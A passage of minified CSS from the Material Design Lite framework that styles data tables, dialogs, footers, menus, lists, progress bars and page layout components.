tr{position:relative;height:48px;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:background-color}.mdl-data-table tbody tr.is-selected{background-color:#e0e0e0}.mdl-data-table tbody tr:hover{background-color:#eee}.mdl-data-table td,.mdl-data-table th{padding:0 18px 12px;text-align:right}.mdl-data-table td:first-of-type,.mdl-data-table th:first-of-type{padding-left:24px}.mdl-data-table td:last-of-type,.mdl-data-table th:last-of-type{padding-right:24px}.mdl-data-table td{position:relative;vertical-align:middle;height:48px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);padding-top:12px;box-sizing:border-box}.mdl-data-table td .mdl-data-table__select{vertical-align:middle}.mdl-data-table th{position:relative;vertical-align:bottom;text-overflow:ellipsis;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0;height:48px;font-size:12px;color:rgba(0,0,0,.54);padding-bottom:8px;box-sizing:border-box}.mdl-data-table th.mdl-data-table__header--sorted-ascending,.mdl-data-table th.mdl-data-table__header--sorted-descending{color:rgba(0,0,0,.87)}.mdl-data-table th.mdl-data-table__header--sorted-ascending:before,.mdl-data-table th.mdl-data-table__header--sorted-descending:before{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;word-wrap:normal;-moz-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;font-size:16px;content:"";margin-right:5px;vertical-align:sub}.mdl-data-table th.mdl-data-table__header--sorted-ascending:hover,.mdl-data-table th.mdl-data-table__header--sorted-descending:hover{cursor:pointer}.mdl-data-table th.mdl-data-table__header--sorted-ascending:hover:before,.mdl-data-table th.mdl-data-table__header--sorted-descending:hover:before{color:rgba(0,0,0,.26)}.mdl-data-table th.mdl-data-table__header--sorted-descending:before{content:""}.mdl-data-table__select{width:16px}.mdl-data-table__cell--non-numeric.mdl-data-table__cell--non-numeric{text-align:left}.mdl-dialog{border:none;box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2);width:280px}.mdl-dialog__title{padding:24px 24px 0;margin:0;font-size:2.5rem}.mdl-dialog__actions{padding:8px 8px 8px 24px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.mdl-dialog__actions>*{margin-right:8px;height:36px}.mdl-dialog__actions>:first-child{margin-right:0}.mdl-dialog__actions--full-width{padding:0 0 8px}.mdl-dialog__actions--full-width>*{height:48px;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;padding-right:16px;margin-right:0;text-align:right}.mdl-dialog__content{padding:20px 24px 24px;color:rgba(0,0,0,.54)}.mdl-mega-footer{padding:16px 40px;color:#9e9e9e;background-color:#424242}.mdl-mega-footer--top-section:after,.mdl-mega-footer--middle-section:after,.mdl-mega-footer--bottom-section:after,.mdl-mega-footer__top-section:after,.mdl-mega-footer__middle-section:after,.mdl-mega-footer__bottom-section:after{content:"";display:block;clear:both}.mdl-mega-footer--left-section,.mdl-mega-footer__left-section,.mdl-mega-footer--right-section,.mdl-mega-footer__right-section{margin-bottom:16px}.mdl-mega-footer--right-section a,.mdl-mega-footer__right-section a{display:block;margin-bottom:16px;color:inherit;text-decoration:none}@media screen and (min-width:760px){.mdl-mega-footer--left-section,.mdl-mega-footer__left-section{float:left}.mdl-mega-footer--right-section,.mdl-mega-footer__right-section{float:right}.mdl-mega-footer--right-section a,.mdl-mega-footer__right-section a{display:inline-block;margin-left:16px;line-height:36px;vertical-align:middle}}.mdl-mega-footer--social-btn,.mdl-mega-footer__social-btn{width:36px;height:36px;padding:0;margin:0;background-color:#9e9e9e;border:none}.mdl-mega-footer--drop-down-section,.mdl-mega-footer__drop-down-section{display:block;position:relative}@media screen and (min-width:760px){.mdl-mega-footer--drop-down-section,.mdl-mega-footer__drop-down-section{width:33%}.mdl-mega-footer--drop-down-section:first-child,.mdl-mega-footer--drop-down-section:nth-child(2),.mdl-mega-footer__drop-down-section:first-child,.mdl-mega-footer__drop-down-section:nth-child(2){float:left}.mdl-mega-footer--drop-down-section:nth-child(3),.mdl-mega-footer__drop-down-section:nth-child(3){float:right}.mdl-mega-footer--drop-down-section:nth-child(3):after,.mdl-mega-footer__drop-down-section:nth-child(3):after{clear:right}.mdl-mega-footer--drop-down-section:nth-child(4),.mdl-mega-footer__drop-down-section:nth-child(4){clear:right;float:right}.mdl-mega-footer--middle-section:after,.mdl-mega-footer__middle-section:after{content:"";display:block;clear:both}.mdl-mega-footer--bottom-section,.mdl-mega-footer__bottom-section{padding-top:0}}@media screen and (min-width:1024px){.mdl-mega-footer--drop-down-section,.mdl-mega-footer--drop-down-section:nth-child(3),.mdl-mega-footer--drop-down-section:nth-child(4),.mdl-mega-footer__drop-down-section,.mdl-mega-footer__drop-down-section:nth-child(3),.mdl-mega-footer__drop-down-section:nth-child(4){width:24%;float:left}}.mdl-mega-footer--heading-checkbox,.mdl-mega-footer__heading-checkbox{position:absolute;width:100%;height:55.8px;padding:32px;margin:0;margin-top:-16px;cursor:pointer;z-index:1;opacity:0}.mdl-mega-footer--heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer__heading:after{font-family:"Material Icons";content:""}.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list{display:none}.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading:after{font-family:"Material Icons";content:""}.mdl-mega-footer--heading,.mdl-mega-footer__heading{position:relative;width:100%;padding-right:39.8px;margin-bottom:16px;box-sizing:border-box;font-size:14px;line-height:23.8px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#e0e0e0}.mdl-mega-footer--heading:after,.mdl-mega-footer__heading:after{content:"";position:absolute;top:0;right:0;display:block;width:23.8px;height:23.8px;background-size:cover}.mdl-mega-footer--link-list,.mdl-mega-footer__link-list{list-style:none;margin:0;padding:0;margin-bottom:32px}.mdl-mega-footer--link-list:after,.mdl-mega-footer__link-list:after{clear:both;display:block;content:""}.mdl-mega-footer--link-list li,.mdl-mega-footer__link-list li{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:20px}.mdl-mega-footer--link-list a,.mdl-mega-footer__link-list a{color:inherit;text-decoration:none;white-space:nowrap}@media screen and (min-width:760px){.mdl-mega-footer--heading-checkbox,.mdl-mega-footer__heading-checkbox{display:none}.mdl-mega-footer--heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer__heading:after{content:""}.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list{display:block}.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading:after{content:""}}.mdl-mega-footer--bottom-section,.mdl-mega-footer__bottom-section{padding-top:16px;margin-bottom:16px}.mdl-logo{margin-bottom:16px;color:white}.mdl-mega-footer--bottom-section .mdl-mega-footer--link-list li,.mdl-mega-footer__bottom-section .mdl-mega-footer__link-list li{float:left;margin-bottom:0;margin-right:16px}@media screen and (min-width:760px){.mdl-logo{float:left;margin-bottom:0;margin-right:16px}}.mdl-mini-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:32px 16px;color:#9e9e9e;background-color:#424242}.mdl-mini-footer:after{content:"";display:block}.mdl-mini-footer .mdl-logo{line-height:36px}.mdl-mini-footer--link-list,.mdl-mini-footer__link-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;list-style:none;margin:0;padding:0}.mdl-mini-footer--link-list li,.mdl-mini-footer__link-list li{margin-bottom:0;margin-right:16px}@media screen and (min-width:760px){.mdl-mini-footer--link-list li,.mdl-mini-footer__link-list li{line-height:36px}}.mdl-mini-footer--link-list a,.mdl-mini-footer__link-list a{color:inherit;text-decoration:none;white-space:nowrap}.mdl-mini-footer--left-section,.mdl-mini-footer__left-section{display:inline-block;-webkit-order:0;-ms-flex-order:0;order:0}.mdl-mini-footer--right-section,.mdl-mini-footer__right-section{display:inline-block;-webkit-order:1;-ms-flex-order:1;order:1}.mdl-mini-footer--social-btn,.mdl-mini-footer__social-btn{width:36px;height:36px;padding:0;margin:0;background-color:#9e9e9e;border:none}.mdl-icon-toggle{position:relative;z-index:1;vertical-align:middle;display:inline-block;height:32px;margin:0;padding:0}.mdl-icon-toggle__input{line-height:32px}.mdl-icon-toggle.is-upgraded .mdl-icon-toggle__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-icon-toggle__label{display:inline-block;position:relative;cursor:pointer;height:32px;width:32px;min-width:32px;color:#616161;border-radius:50%;padding:0;margin-left:0;margin-right:0;text-align:center;background-color:transparent;will-change:background-color;transition:background-color.2s cubic-bezier(.4,0,.2,1),color.2s cubic-bezier(.4,0,.2,1)}.mdl-icon-toggle__label.material-icons{line-height:32px;font-size:24px}.mdl-icon-toggle.is-checked .mdl-icon-toggle__label{color:#3f51b5}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__label{color:rgba(0,0,0,.26);cursor:auto;transition:none}.mdl-icon-toggle.is-focused .mdl-icon-toggle__label{background-color:rgba(0,0,0,.12)}.mdl-icon-toggle.is-focused.is-checked .mdl-icon-toggle__label{background-color:rgba(63,81,181,.26)}.mdl-icon-toggle__ripple-container{position:absolute;z-index:2;top:-2px;left:-2px;box-sizing:border-box;width:36px;height:36px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-icon-toggle__ripple-container .mdl-ripple{background:#616161}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__ripple-container{cursor:auto}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__ripple-container .mdl-ripple{background:transparent}.mdl-list{display:block;padding:8px 0;list-style:none}.mdl-list__item{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em;line-height:1;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:48px;box-sizing:border-box;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:16px;cursor:default;color:rgba(0,0,0,.87);overflow:hidden}.mdl-list__item .mdl-list__item-primary-content{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;text-decoration:none;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mdl-list__item .mdl-list__item-primary-content .mdl-list__item-icon{margin-right:32px}.mdl-list__item .mdl-list__item-primary-content .mdl-list__item-avatar{margin-right:16px}.mdl-list__item .mdl-list__item-secondary-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-left:16px}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-secondary-action label{display:inline}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-secondary-info{font-size:12px;font-weight:400;line-height:1;letter-spacing:0;color:rgba(0,0,0,.54)}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-sub-header{padding:0 0 0 16px}.mdl-list__item-icon,.mdl-list__item-icon.material-icons{height:24px;width:24px;font-size:24px;box-sizing:border-box;color:#757575}.mdl-list__item-avatar,.mdl-list__item-avatar.material-icons{height:40px;width:40px;box-sizing:border-box;border-radius:50%;background-color:#757575;font-size:40px;color:white}.mdl-list__item--two-line{height:72px}.mdl-list__item--two-line .mdl-list__item-primary-content{height:36px;line-height:20px;display:block}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-avatar{float:left}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-icon{float:left;margin-top:6px}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-secondary-content{height:36px}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-sub-title{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:18px;color:rgba(0,0,0,.54);display:block;padding:0}.mdl-list__item--three-line{height:88px}.mdl-list__item--three-line .mdl-list__item-primary-content{height:52px;line-height:20px;display:block}.mdl-list__item--three-line .mdl-list__item-primary-content .mdl-list__item-avatar,.mdl-list__item--three-line .mdl-list__item-primary-content .mdl-list__item-icon{float:left}.mdl-list__item--three-line .mdl-list__item-secondary-content{height:52px}.mdl-list__item--three-line .mdl-list__item-text-body{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:18px;height:52px;color:rgba(0,0,0,.54);display:block;padding:0}.mdl-menu__container{display:block;margin:0;padding:0;border:none;position:absolute;overflow:visible;height:0;width:0;visibility:hidden;z-index:-1}.mdl-menu__container.is-visible,.mdl-menu__container.is-animating{z-index:999;visibility:visible}.mdl-menu__outline{display:block;background:#fff;margin:0;padding:0;border:none;border-radius:2px;position:absolute;top:0;left:0;overflow:hidden;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:0 0;transform-origin:0 0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);will-change:transform;transition:opacity.2s cubic-bezier(.4,0,.2,1),-webkit-transform.3s cubic-bezier(.4,0,.2,1);transition:transform.3s cubic-bezier(.4,0,.2,1),opacity.2s cubic-bezier(.4,0,.2,1);transition:transform.3s cubic-bezier(.4,0,.2,1),opacity.2s cubic-bezier(.4,0,.2,1),-webkit-transform.3s cubic-bezier(.4,0,.2,1);z-index:-1}.mdl-menu__container.is-visible .mdl-menu__outline{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:999}.mdl-menu__outline.mdl-menu--bottom-right{-webkit-transform-origin:100%0;transform-origin:100%0}.mdl-menu__outline.mdl-menu--top-left{-webkit-transform-origin:0 100%;transform-origin:0 100%}.mdl-menu__outline.mdl-menu--top-right{-webkit-transform-origin:100%100%;transform-origin:100%100%}.mdl-menu{position:absolute;list-style:none;top:0;left:0;height:auto;width:auto;min-width:124px;padding:8px 0;margin:0;opacity:0;clip:rect(0 0 0 0);z-index:-1}.mdl-menu__container.is-visible .mdl-menu{opacity:1;z-index:999}.mdl-menu.is-animating{transition:opacity.2s cubic-bezier(.4,0,.2,1),clip.3s cubic-bezier(.4,0,.2,1)}.mdl-menu.mdl-menu--bottom-right{left:auto;right:0}.mdl-menu.mdl-menu--top-left{top:auto;bottom:0}.mdl-menu.mdl-menu--top-right{top:auto;left:auto;bottom:0;right:0}.mdl-menu.mdl-menu--unaligned{top:auto;left:auto}.mdl-menu__item{display:block;border:none;color:rgba(0,0,0,.87);background-color:transparent;text-align:left;margin:0;padding:0 16px;outline-color:#bdbdbd;position:relative;overflow:hidden;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;text-decoration:none;cursor:pointer;height:48px;line-height:48px;white-space:nowrap;opacity:0;transition:opacity.2s cubic-bezier(.4,0,.2,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-menu__container.is-visible .mdl-menu__item{opacity:1}.mdl-menu__item::-moz-focus-inner{border:0}.mdl-menu__item--full-bleed-divider{border-bottom:1px solid rgba(0,0,0,.12)}.mdl-menu__item[disabled],.mdl-menu__item[data-mdl-disabled]{color:#bdbdbd;background-color:transparent;cursor:auto}.mdl-menu__item[disabled]:hover,.mdl-menu__item[data-mdl-disabled]:hover{background-color:transparent}.mdl-menu__item[disabled]:focus,.mdl-menu__item[data-mdl-disabled]:focus{background-color:transparent}.mdl-menu__item[disabled] .mdl-ripple,.mdl-menu__item[data-mdl-disabled] .mdl-ripple{background:transparent}.mdl-menu__item:hover{background-color:#eee}.mdl-menu__item:focus{outline:none;background-color:#eee}.mdl-menu__item:active{background-color:#e0e0e0}.mdl-menu__item--ripple-container{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;overflow:hidden}.mdl-progress{display:block;position:relative;height:4px;width:500px;max-width:100%}.mdl-progress>.bar{display:block;position:absolute;top:0;bottom:0;width:0%;transition:width.2s cubic-bezier(.4,0,.2,1)}.mdl-progress>.progressbar{background-color:#3f51b5;z-index:1;left:0}.mdl-progress>.bufferbar{background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#3f51b5,#3f51b5);z-index:0;left:0}.mdl-progress>.auxbar{right:0}@supports(-webkit-appearance:none){.mdl-progress:not(.mdl-progress--indeterminate):not(.mdl-progress--indeterminate)>.auxbar,.mdl-progress:not(.mdl-progress__indeterminate):not(.mdl-progress__indeterminate)>.auxbar{background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#3f51b5,#3f51b5);-webkit-mask:url([data-uri]);mask:url([data-uri])}}.mdl-progress:not(.mdl-progress--indeterminate)>.auxbar,.mdl-progress:not(.mdl-progress__indeterminate)>.auxbar{background-image:linear-gradient(to right,rgba(255,255,255,.9),rgba(255,255,255,.9)),linear-gradient(to right,#3f51b5,#3f51b5)}.mdl-progress.mdl-progress--indeterminate>.bar1,.mdl-progress.mdl-progress__indeterminate>.bar1{background-color:#3f51b5;-webkit-animation-name:indeterminate1;animation-name:indeterminate1;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.mdl-progress.mdl-progress--indeterminate>.bar3,.mdl-progress.mdl-progress__indeterminate>.bar3{background-image:none;background-color:#3f51b5;-webkit-animation-name:indeterminate2;animation-name:indeterminate2;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes indeterminate1{0%{left:0%;width:0%}50%{left:25%;width:75%}75%{left:100%;width:0%}}@keyframes indeterminate1{0%{left:0%;width:0%}50%{left:25%;width:75%}75%{left:100%;width:0%}}@-webkit-keyframes indeterminate2{0%{left:0%;width:0%}50%{left:0%;width:0%}75%{left:0%;width:25%}to{left:100%;width:0%}}@keyframes indeterminate2{0%{left:0%;width:0%}50%{left:0%;width:0%}75%{left:0%;width:25%}to{left:100%;width:0%}}.mdl-navigation{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;box-sizing:border-box}.mdl-navigation__link{color:#424242;text-decoration:none;margin:0;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-navigation__link .material-icons{vertical-align:middle}.mdl-layout{width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;-webkit-overflow-scrolling:touch}.mdl-layout.is-small-screen .mdl-layout--large-screen-only{display:none}.mdl-layout:not(.is-small-screen) .mdl-layout--small-screen-only{display:none}.mdl-layout__container{position:absolute;width:100%;height:100%}.mdl-layout__title,.mdl-layout-title{display:block;position:relative;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em;font-weight:400;box-sizing:border-box}.mdl-layout-spacer{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mdl-layout__drawer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:240px;height:100%;max-height:100%;position:absolute;top:0;left:0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);box-sizing:border-box;border-right:1px solid#e0e0e0;background:#fafafa;-webkit-transform:translatex(-250px);transform:translatex(-250px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;will-change:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;color:#424242;overflow:visible;overflow-y:auto;z-index:5}.mdl-layout__drawer.is-visible{-webkit-transform:translatex(0);transform:translatex(0)}.mdl-layout__drawer.is-visible~.mdl-layout__content.mdl-layout__content{overflow:hidden}.mdl-layout__drawer>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mdl-layout__drawer>.mdl-layout__title,.mdl-layout__drawer>.mdl-layout-title{line-height:64px;padding-left:40px}@media screen and (max-width:1024px){.mdl-layout__drawer>.mdl-layout__title,.mdl-layout__drawer>.mdl-layout-title{line-height:56px;padding-left:16px}}.mdl-layout__drawer .mdl-navigation{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;padding-top:16px}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link{display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:16px 40px;margin:0;color:#757575}@media screen and (max-width:1024px){.mdl-layout__drawer .mdl-navigation .mdl-navigation__link{padding:16px}}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link:hover{background-color:#e0e0e0}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link--current{background-color:#e0e0e0;color:#000}@media screen and (min-width:1025px){.mdl-layout--fixed-drawer>.mdl-layout__drawer{-webkit-transform:translatex(0);transform:translatex(0)}}.mdl-layout__drawer-button{display:block;position:absolute;height:48px;width:48px;border:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;overflow:hidden;text-align:center;cursor:pointer;font-size:26px;line-height:56px;font-family:Helvetica,Arial,sans-serif;margin:8px 12px;top:0;left:0;color:#fff;z-index:4}.mdl-layout__header .mdl-layout__drawer-button{position:absolute;color:#fff;background-color:inherit}@media screen and (max-width:1024px){.mdl-layout__header .mdl-layout__drawer-button{margin:4px}.mdl-layout__drawer-button{margin:4px;color:rgba(0,0,0,.5)}}@media screen and (min-width:1025px){.mdl-layout__drawer-button{line-height:54px}.mdl-layout--no-desktop-drawer-button .mdl-layout__drawer-button,.mdl-layout--fixed-drawer>.mdl-layout__drawer-button,.mdl-layout--no-drawer-button .mdl-layout__drawer-button{display:none}}.mdl-layout__header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;margin:0;padding:0;border:none;min-height:64px;max-height:1e3px;z-index:3;background-color:#3f51b5;color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:max-height,box-shadow}@media screen and (max-width:1024px){.mdl-layout__header{min-height:56px}}.mdl-layout--fixed-drawer.is-upgraded:not(.is-small-screen)>.mdl-layout__header{margin-left:240px;width:calc(100% - 240px)}@media screen and (min-width:1025px){.mdl-layout--fixed-drawer>.mdl-layout__header .mdl-layout__header-row{padding-left:40px}}.mdl-layout__header>.mdl-layout-icon{position:absolute;left:40px;top:16px;height:32px;width:32px;overflow:hidden;z-index:3;display:block}@media screen and (max-width:1024px){.mdl-layout__header>.mdl-layout-icon{left:16px;top:12px}}.mdl-layout.has-drawer .mdl-layout__header>.mdl-layout-icon{display:none}.mdl-layout__header.is-compact{max-height:64px}@media screen and (max-width:1024px){.mdl-layout__header.is-compact{max-height:56px}}.mdl-layout__header.is-compact.has-tabs{height:112px}@media screen and (max-width:1024px){.mdl-layout__header.is-compact.has-tabs{min-height:104px}.mdl-layout__header{display:none}.mdl-layout--fixed-header>.mdl-layout__header{display:-webkit-flex;display:-ms-flexbox;display:flex}}.mdl-layout__header--transparent.mdl-layout__header--transparent{background-color:transparent;box-shadow:none}.mdl-layout__header--seamed,.mdl-layout__header--scroll{box-shadow:none}.mdl-layout__header--waterfall{box-shadow:none;overflow:hidden}.mdl-layout__header--waterfall.is-casting-shadow{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-layout__header--waterfall.mdl-layout__header--waterfall-hide-top{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.mdl-layout__header-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;box-sizing:border-box;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:64px;margin:0;padding:0 40px 0 80px}.mdl-layout--no-drawer-button .mdl-layout__header-row{padding-left:40px}@media screen and (min-width:1025px){.mdl-layout--no-desktop-drawer-button .mdl-layout__header-row{padding-left:40px}}@media screen and (max-width:1024px){.mdl-layout__header-row{height:56px;padding:0 16px 0 72px}.mdl-layout--no-drawer-button .mdl-layout__header-row{padding-left:16px}}.mdl-layout__header-row>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mdl-layout__header--scroll .mdl-layout__header-row{width:100%}.mdl-layout__header-row .mdl-navigation{margin:0;padding:0;height:64px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.mdl-layout__header-row .mdl-navigation{height:56px}}.mdl-layout__header-row .mdl-navigation__link{display:block;color:#fff;line-height:64px;padding:0 24px}@media screen and (max-width:1024px){.mdl-layout__header-row .mdl-navigation__link{line-height:56px;padding:0 16px}}.mdl-layout__obfuscator{background-color:transparent;position:absolute;top:0;left:0;height:100%;width:100%;z-index:4;visibility:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-layout__obfuscator.is-visible{background-color:rgba(0,0,0,.5);visibility:visible}@supports(pointer-events:auto){.mdl-layout__obfuscator{background-color:rgba(0,0,0,.5);opacity:0;transition-property:opacity;visibility:visible;pointer-events:none}.mdl-layout__obfuscator.is-visible{pointer-events:auto;opacity:1}}.mdl-layout__content{-ms-flex:0 1 auto;position:relative;display:inline-block;overflow-y:auto;overflow-x:hidden;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;z-index:1;-webkit-overflow-scrolling:touch}.mdl-layout--fixed-drawer>.mdl-layout__content{margin-left:240px}.mdl-layout__container.has-scrolling-header .mdl-layout__content{overflow:visible}@media screen and (max-width:1024px){.mdl-layout--fixed-drawer>.mdl-layout__content{margin-left:0}.mdl-layout__container.has-scrolling-header 